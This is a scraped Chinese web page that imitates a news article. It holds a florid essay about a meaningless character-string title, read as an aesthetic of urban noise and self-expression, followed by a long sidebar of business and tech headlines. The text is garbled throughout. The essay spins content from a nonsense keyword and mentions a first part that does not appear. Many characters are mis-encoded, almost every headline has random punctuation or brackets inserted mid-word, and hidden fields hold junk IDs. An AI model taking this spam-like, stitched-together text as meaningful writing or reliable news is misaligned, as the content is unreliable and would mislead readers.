<p>那個(gè)“辶”字底，像是某種永不停歇的行走、流變與追逐；而“喿”與“臿”的交替，則像極了機(jī)械的嚙合、人群的喧嘩以及那種在噪雜中突然切入的尖銳力量。</p>
<p>我們生活在一個(gè)被“噪音”包圍的時(shí)代。這噪音不僅僅是窗外呼嘯而過的車流，不僅僅是寫字樓里永無止境的??鍵盤敲擊聲，更是信息流對大腦的無休止侵占。在這樣的環(huán)境下，人的感官會(huì)逐漸變得遲鈍，像是一塊被磨平了磁性的??硬盤?！跺羻族僚a辶喿辶喿》所代表的，恰恰是一種對這種鈍化的反叛。</p><img style="width:100%; margin:auto" src="http://art.147gpt.com/get_img?key=696767889ed2ff4c0c23d1bc">
<p>它不??是在拒絕噪音，而是在噪音中通過某種特定的“臿”（插入、介入、切斷），重新編排出??一套屬于個(gè)體的旋律。</p>
<p>想象一下，你置身于一個(gè)巨大的電子工廠，機(jī)器的轟鳴聲（喿）構(gòu)成??了背景。突然，某種異質(zhì)的頻率（臿）強(qiáng)行進(jìn)入，打破了原本單調(diào)的重復(fù)。那一刻，噪音不再是干擾，而變成了某種具有生命力的有機(jī)體。這種體驗(yàn)，就是《辶喿辶臿辶喿辶喿》想要傳遞的核心邏輯：在這個(gè)喧囂的??世界里，你不需要尋找安靜，你需要尋找的??是那個(gè)能讓你起舞的“震顫點(diǎn)”。</p>
<p>這種震顫點(diǎn)，往往隱藏在城市的褶皺里。它是老城廂里那家只在深夜開門的小酒館，是先鋒藝術(shù)家在廢棄倉庫里留下的噴漆涂鴉，也是你在耳機(jī)里隨機(jī)播放到的一段迷幻電音。當(dāng)這些元素通過某種奇妙的排列組合，呈現(xiàn)在你面前時(shí)，你會(huì)發(fā)現(xiàn)，原本沉??悶的生活突然有了呼吸感。</p>
<p>這種呼吸感，正是由于你主動(dòng)選擇了一種“走動(dòng)”的狀態(tài)（辶），并在世界的雜音中（喿），精準(zhǔn)地插入了自己的生活態(tài)度（臿）。</p>
<p>很多人問，為什么要用這樣一個(gè)看起來晦澀難懂的標(biāo)題？其實(shí)，這本身就是一種篩選。在快節(jié)奏的閱讀時(shí)代，只有那些愿意停下來，去觀察字符間隙，去感受筆畫張力的人，才能真正理解《辶喿辶臿辶喿辶喿》背后的含義。這不僅僅是一個(gè)名字，它是一張通往地下文化的門票，是一份關(guān)于感官實(shí)驗(yàn)的邀請函。</p>
<p>當(dāng)我們試圖去定義這種美學(xué)時(shí)，我們會(huì)發(fā)現(xiàn)它極具張力。它擁護(hù)工業(yè)文明的冷峻，又迷戀原始情感的爆發(fā)。它在機(jī)械與肉體、數(shù)字與模擬、寂靜與暴烈之間，尋找一個(gè)危險(xiǎn)的平衡點(diǎn)。而每一個(gè)讀懂《辶喿辶臿辶喿辶喿》的人，其實(shí)都在潛意識里渴望著這樣一次突破——突破那層厚厚的、名為“平庸”的保護(hù)殼，讓真實(shí)的自我隨波逐流，又在流變中重塑自我。</p>
<p>如果說第??一部分是在解構(gòu)《辶喿辶臿辶喿辶喿》的意象，那么在這一部分，我們需要探討的是：如何將這種極具先鋒感的“震顫”落實(shí)到每一個(gè)具體的生命瞬間。</p>
<p>在這個(gè)被算法定義的時(shí)代，我們的??喜好、路徑、甚至是情緒，似乎都在被??某種無形的??力量預(yù)判。而《辶喿辶臿辶喿辶喿》的精髓，就在于那種“不可預(yù)測??性”。這種不可預(yù)測性，源于那個(gè)“臿”字帶來的干預(yù)感。它提醒我們，在順著社會(huì)的軌道行走（辶）時(shí)，必須時(shí)不時(shí)地插入一些屬于自己的、甚至是有些混亂的元素。</p>
<p>這種元素可以是一次沒有目的的旅行。你不再依賴地圖軟件上的??“必去榜單??”，而是跟隨內(nèi)心的某種直覺，鉆進(jìn)那條沒有路燈的小巷。在那里，你會(huì)聽到墻縫里的風(fēng)聲，看到被月光拉長的影子，那些原本被主流語境忽略的“噪聲”（喿），在這一刻突然變得悅耳。這就是屬于你的《辶喿辶臿辶喿辶喿》時(shí)刻。</p>
<p>它也可以是一場關(guān)于審美的徹底顛覆。我們習(xí)慣了極簡主義、北歐冷淡風(fēng)，習(xí)慣了那些被過度修飾的精致。但《辶喿辶臿辶喿辶喿》推崇的是一種更為原始、更為粗獷的表達(dá)。它是那種帶著汗水味的搖滾現(xiàn)場，是那種有著明顯手作痕跡的工業(yè)設(shè)計(jì)，是那種不加濾鏡、充滿顆粒感的紀(jì)實(shí)攝影。</p>
<p>這種風(fēng)格，雖然看起來“噪”，但卻有著無與倫比的??真實(shí)感。因?yàn)檎鎸?shí)，往往伴??隨著不完美；因?yàn)椴煌昝?，所以才具有穿透靈魂的爆發(fā)力。</p>
<p>在社交場合中，這種哲學(xué)同樣適用。我們不需要在每個(gè)人面前都維持那種完美的、禮貌的社交頻率。有時(shí)候，你需要一點(diǎn)“臿”的勇氣——在平淡??的對話中加入一點(diǎn)鋒芒，在眾口一詞中表達(dá)一點(diǎn)異見。這種對立與碰撞，反而能激發(fā)出更深層的聯(lián)結(jié)。你會(huì)發(fā)現(xiàn)，那些能夠產(chǎn)??生共鳴的人，往往也是那些能聽懂你內(nèi)心“雜音”的人。</p>
<p>《辶喿辶臿辶喿辶喿》最終指向的，其實(shí)是一種對“生命節(jié)奏感”的極致追求。就像最頂級的編曲大師，從不避諱使用失真和過載，而是將它們轉(zhuǎn)化為情緒的助燃劑。我們的生活也是如此。那些困難、迷茫、甚至是不安，其實(shí)都是構(gòu)成生命厚度的必要采樣。當(dāng)你學(xué)會(huì)了像對待音樂一樣對待生活，你就不再會(huì)為那些突如其來的變故感到恐慌，而是會(huì)微微一笑，將它們優(yōu)雅地編織進(jìn)你的旋律中。</p>
<p>此刻，請閉上眼睛。試著感受你身邊的環(huán)境：風(fēng)扇的嗡嗡聲、遠(yuǎn)處的鳴笛聲、你自己的心跳聲……然后，嘗試在腦海中勾勒出《辶喿辶臿辶喿辶喿》的形態(tài)。它在閃爍，它在律動(dòng)，它在邀請你加入。不要害怕那些刺耳的部分，不要抗拒那些混亂的瞬間。因?yàn)檎窃谶@些“噪”與“插”的交錯(cuò)中，你才能感受到血液在血管里奔涌的真實(shí)感，才能在千萬次震顫??之后，找到那個(gè)最穩(wěn)固、最自由的自己。</p>
<p>這個(gè)世界終將繼續(xù)喧囂，而屬于你的《辶喿辶臿辶喿辶喿》，才剛剛開場。這是一場不需要觀眾的派對，只要你還在走，只要你還在跳動(dòng)，這首獨(dú)一無二的生命狂想曲，就永遠(yuǎn)不會(huì)落幕。</p>
              <div style="float:none; clear:both;font-size:18px; " id="prope">
                
              </div>
    
              <div   id="875pxms"   class="selectpage">
                <!--移動(dòng)分頁-->
              </div>
              <div   id="h11nefv"   class="Artical_ZB">
                【責(zé)任編輯：馮偉光】
              </div>
            </div>
            <div   class="di8n69n"   id="storyType" style="display:none;">COMPO</div>
            <div   class="cq8ecfo"   id="ID" style="display:none;">WS隨機(jī)字母5}84906634</div>
            <div   class="j2q3o5h"   id="url" style="display:none;"></div>
          </div>
          <div   id="bazi2nb"   class="ad" style="margin-bottom:20px;display:none;">
            <a href="" target="_blank" shape="rect"> <img style="max-width:100%;" src="https://img3.chinadaily.com.cn/static/2024cn_articleandcolumn/img/ad20241223.jpg"></a>
          </div>
        </div>
      </div>
      <div   id="2qurhwh"   class="Artical_Body_Right">
        <div   id="n1w3mon"   class="Aritical_Special_Div">
          <!--中文首頁-專題推薦 	5bd54ba2a3101a87ca8ff5ec-->
          <div   id="2ihd1pa"   class="Artical_Right_Title">
            
              <a target="_blank" shape="rect" href="">專題</a>
            
          </div>
          <div   id="bimzkc8"   class="Aritical_Special_List">
            <ul>
              
                
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180422/LYqW-fznefkh5201910.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">欠稅6;.5!億！融僑集團(tuán)的1111套資產(chǎn)夠抵稅嗎？</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/front/775/w900h675/20181215/CYSb-hqhqcir2940168.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">安;科:生物披露合作進(jìn)展 多款創(chuàng)新藥進(jìn)入關(guān)鍵臨床及申報(bào)階段</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/translate-10/765/w960h605/20181011/rrrw-hkrzyan6969873.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">圓通、申通安徽滁,州網(wǎng)點(diǎn)—無法寄快遞！官方回應(yīng)：網(wǎng)點(diǎn)出現(xiàn)異常，恢復(fù)時(shí)間暫時(shí)無法確定</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20181122/JDiK-hmivixn6320987.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">翼矩創(chuàng)新助,推TaaS升.級，產(chǎn)業(yè)共拓終端智惠機(jī)遇</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180728/IH9H-hfxsxzf6644445.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">全文|美團(tuán)Q{3}業(yè)績會(huì)實(shí)錄：外賣價(jià)格戰(zhàn)沒有為行業(yè)創(chuàng)造價(jià)值</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180630/oXpl-hespqrx2854471.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">雷‘軍’開講，機(jī)圈槍響</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/1_img/vcg/72f96829/107/w1024h683/20181021/Jnrv-hmrasqt3086810.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">高端市場<狙>擊蘋果，華為Mate80系列打響“性價(jià)比”之戰(zhàn)</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/1_img/vcg/2b0c102b/107/w1024h683/20180927/Qsl_-hiixpuq0221164.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">和輝光.電(688538.SH)繼續(xù)沖刺港交所，擬打造“A+H”上市格局</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180709/eJw9-hezpzwt7785528.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">降幅擴(kuò)<大>！2025年1-<1>0月全國水泥產(chǎn)量14億噸，同比下降6.7%</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180403/IWKY-fytnfyn7708092.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">鴻銘<股>份：截至2025年11月28日公司股東數(shù)為4631戶</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/w600h400/20180313/Ex0h-fyscsmu9567766.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">萬通智‘控’大{宗}交易成交9443.73萬元</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/1_ori/dfic/6d34f853/46/w1024h622/20190404/IIBf-hvcmeuy3759705.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">蘋果在印度面,臨最高380億美元反壟斷罰款 已在尋求降低罰款或不處罰</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180328/xL2a-fysqfnh9122026.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">華{邦}健<康>：公司目前形成了以醫(yī)藥、醫(yī)療為核心，農(nóng)化、新材料、旅游三家上市公司獨(dú)立發(fā)展的模式</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/1_img/vcg/2b0c102b/107/w1024h683/20180614/VPuy-hcwpcmq6635529.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">特朗普表,示將降低對印度的關(guān)稅 未透露具體時(shí)間</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180403/3D9k-fysuuxz9005816.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">“十?四五”央企重—組成績單：6組10企整合，9家新央企誕生</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20181214/UL5Z-hqackac4406629.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">伊之密,：近年來，公司在海外市場的本地化服務(wù)能力不斷提高</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/front/595/w1915h1080/20190406/AwIN-hvhrcxm2453090.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">蜜雪?冰城回應(yīng)網(wǎng)友玩?！懊凼蟊恰保焊叨戎匾?/a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180330/Nkjr-fyssmmc6242772.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">摩根士丹利:證券錢菁：成功并購交易需把握四大核心要素</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180809/f1Eo-hhnunsp7194157.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">原:創(chuàng){ }新興市場縮減漲幅 美國威脅提高印度關(guān)稅</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/translate/107/w1024h683/20181227/_Bg4-hqtwzee0671073.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">普!路通：目{前}經(jīng)營情況正常</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/1_img/vcg/7b577cec/100/w1024h676/20180903/R0Jb-hiqtcan0809000.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">9!7家公司獲機(jī)構(gòu)調(diào)研（附名單）</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/1_img/vcg/72f96829/211/w2048h1363/20181218/NYZB-hqhtqsp7645902.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">科技板?塊突然跳水大跌，發(fā)生了什么？</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180425/GlGa-fzqvvsc1959658.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">峰璟股份;：公司股東人數(shù)請關(guān)注公司定期報(bào)告</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/photo/transform/200/w600h400/20180530/D4pP-hcffhsv3905475.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">華為顏值最.高旗艦路由！華為路?由X3 Pro日照金山正式發(fā)布：行業(yè)首發(fā)透明天線 1299元起</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/translate-06/90/w1024h666/20180503/LY9P-fzyqqiq1265566.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">歐洲‘多’國今日開始,實(shí)施冬令時(shí)：交易及數(shù)據(jù)時(shí)間后推1小時(shí)</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20190110/RNCN-hrkkweh5100048.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">生—益電子財(cái)務(wù)總監(jiān)唐慧芬加薪181萬，年薪從102萬漲至283萬，位居CFO漲薪榜第4名，但距四年前的429萬還差很遠(yuǎn)</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/front/31/w1000h631/20190421/o564-hvvuiyn4075177.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">銀行!業(yè)轉(zhuǎn)型攻堅(jiān)：以—自身變革做好金融“五篇大文章”</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/1_img/vcg/72f96829/35/w1024h611/20181202/qSDa-hpfycet0121950.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">國?際商業(yè)結(jié)算午前漲超67% 擬折讓約17.43%發(fā)行認(rèn)購股份</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180918/QBwP-hkhfqns4705832.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">東風(fēng)猛士科{技} C!EO 萬良渝拜訪華為，消息稱將展開全面管理協(xié)同</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/1_img/upload/c4b46437/10/w562h248/20190416/m2O7-hvsckth3733556.gif"></a></p>
                    <h4><a target="_blank" shape="rect" href="">華為新款<手>機(jī)發(fā)布！“合肥造”助力</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/1_img/vcg/72f96829/107/w1024h683/20181229/S2YX-hqwsysy9015750.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">東岳‘集’團(tuán)：.東岳硅材前三季度歸母凈利潤285.7萬元</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180808/fFlk-fzrwica0364812.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">嵐,圖{汽}車10月交付再創(chuàng)歷史新高達(dá)17218輛 嵐圖泰山將上市</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180424/25KB-fzqvvsa2558830.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">美?債結(jié)構(gòu)繼續(xù)“短端化” 財(cái)政部暫不增發(fā)長期國債 依賴國庫券填補(bǔ)赤字</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/translate-18/698/w899h599/20180602/dwMI-hcikcew8577755.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">宜家任.命資深人士胡文西奧?邁斯托為首席執(zhí)行官，布羅丁卸任</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/front/0/w800h800/20180411/7sx8-fytnfyp2520137.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">迷策略根據(jù)2{0}25年受限制股份單位計(jì)劃授出合共330.1萬份受限制股份單位</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/1_img/vcg/72f96829/107/w683h1024/20180828/wlsM-hifuvpi1287307.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">財(cái)務(wù)造假一事“余波未.了”，思創(chuàng)醫(yī)惠欺詐發(fā)行被公安調(diào)查！</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180917/Ippn-hiixpup0066977.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">張雪峰多:個(gè)賬號被:禁止關(guān)注</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/w600h400/20180308/1Csc-fxpwyhv7936926.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">紐—約匯市.：美元指數(shù)震蕩走低 美國政府停擺或接近尾聲</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20190323/UR0q-huqrnap4420922.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">恒—爍股.份：股東合計(jì)擬減持不超3%股份</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20181121/IzF3-hmhswin6150761.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">美?總統(tǒng){醫(yī)}生：特朗普的身體“非常健康”</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/front/447/w700h547/20180619/WCpC-heauxvz4683589.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">收評|國內(nèi)期<貨>主力合約漲跌互現(xiàn) ,焦煤跌近4%</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/1_img/vcg/72f96829/107/w1024h683/20181220/XKkx-hqnkypr4448470.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">安踏增:長困局：丁世忠多品牌戰(zhàn)略背后的冰與火</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180605/HtXN-hcmurvh9709785.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">影‘石’董事長{劉}靖康：真正的競爭是“客戶為什么選擇你”，技術(shù)創(chuàng)新決定企業(yè)增長邊界</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/1_img/upload/7b577cec/698/w899h599/20180903/cX46-hiqtcan0754552.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">1—8月重慶規(guī)上工業(yè)增加值—同比增長!5.7%</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180724/A3Fy-hftenhz3636966.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">中來.股份副董事長、總裁林建偉與沙特阿拉伯王國投資大臣哈立德 · 法利赫閣下會(huì)面</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180413/H3ll-fyzeyqc3989310.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">寧,德!時(shí)代：累計(jì)回購1599萬股用于股權(quán)激勵(lì)計(jì)劃</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180418/OOdJ-fzihnep2343189.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">重拾上升動(dòng){能} 國際金價(jià)再創(chuàng)新高</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/1_img/upload/3ad618a7/107/w1024h683/20180819/O7Wu-hhxaafy3939485.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">泰尼特保健‘三’季度盈利超預(yù)期并上調(diào)全年指引</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/front/w930h697/20180312/DiX9-fyscsmu7870035.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">Pric:eSeek提醒;：中石化華北甲苯報(bào)價(jià)上調(diào)</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/translate/27/w930h697/20190321/RdXs-huqrnan7562075.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">開盤!：美股周二開盤漲跌不一 市場關(guān)注鮑威爾講話</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/translate-09/534/w800h534/20180614/icKR-hcwpcmq6824509.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">文,業(yè)集團(tuán)：上市委,員會(huì)因此決定維持上市科決定 暫停公司股份買賣</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180727/Sjo2-hfvkitx8380182.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">技術(shù)普惠是A‘I’時(shí)代的:全新機(jī)遇，也是阿里的價(jià)值主張——吳泳銘在世界互聯(lián)網(wǎng)大會(huì)烏鎮(zhèn)峰會(huì)的演講全文</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20181102/USKU-hnfikve6353113.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">廣哈.通信：2025年半年度凈利潤約2444萬元，同比增加69.51%</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180903/VMXb-hikxxmz7490046.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">股,東‘減’持完畢，淳中科技重申不涉及液冷服務(wù)器制造</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180602/XlYD-hcikcew5050855.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">溢價(jià):250{%}收購！煌上煌股價(jià)跌停</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/translate-08/758/w930h628/20180705/qOGD-hevauxk7145531.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">瑞{士}面臨72小時(shí)沖刺：力爭降低特朗普“荒謬”的39%關(guān)稅</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20181102/stsk-hnfikve6378073.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">光華股份：—截至2025年9月30日公司股東人數(shù)是11979戶</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180929/6YDI-hkmwytp9032316.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">吉利—汽車根據(jù)股份計(jì)劃合共發(fā)行約3134.4萬股</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/translate/534/w800h534/20190402/S4Xn-hvcmeux3831840.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">龍{湖}上半年合同銷售350.1億元，銷售回款率超100%</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20181006/X0iF-hkrzyan0127154.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">聚:焦黃;金主業(yè)，還是多金屬并舉？</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/1_img/vcg/72f96829/106/w1024h682/20190321/ei43-huqrnan4156913.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">微—信鴻蒙版新功能上線：支持實(shí)時(shí)定位、圖片翻譯等</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20181128/CWBj-hpfyces7128414.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">中國<科>技產(chǎn)業(yè)集團(tuán)接獲聯(lián)交所發(fā)出的函件 將于10月14日停牌</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/w600h400/20180315/3ZY6-fyscsmw1378172.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">鍵<邦>股份：9月19日召開業(yè)績說明會(huì)，投資者參與</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/translate/750/w930h620/20190218/O4RS-htfpvyz8081740.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">【國金電子‘】’行業(yè)周報(bào)：覆銅板開啟漲價(jià)，繼續(xù)看好AI-PCB產(chǎn)業(yè)鏈</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/1_img/upload/299fd2ed/677/w844h633/20190102/2AB1-hqzxptn3884788.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">電光科技—：2<0>25年第三季度歸屬于上市公司股東的凈利潤同比增長11.53%</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180806/eSKj-hhhczfc1573457.png"></a></p>
                    <h4><a target="_blank" shape="rect" href="">6!家AH股“倒掛”—背后：流通股比例小，外資更愛行業(yè)龍頭</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20180509/5wGP-haichqy6773259.jpg"></a></p>
                    <h4><a target="_blank" shape="rect" href="">雷軍談.造芯：至少要堅(jiān)持十年、至少投:入五百億</a></h4>
                  </li>
                  <li>
                    <p><a target="_blank" shape="rect" href=""><img src="http://n.sinaimg.cn/translate/698/w899h599/20190410/nJnQ-hvntnkq3413317.jpg"></a></p>
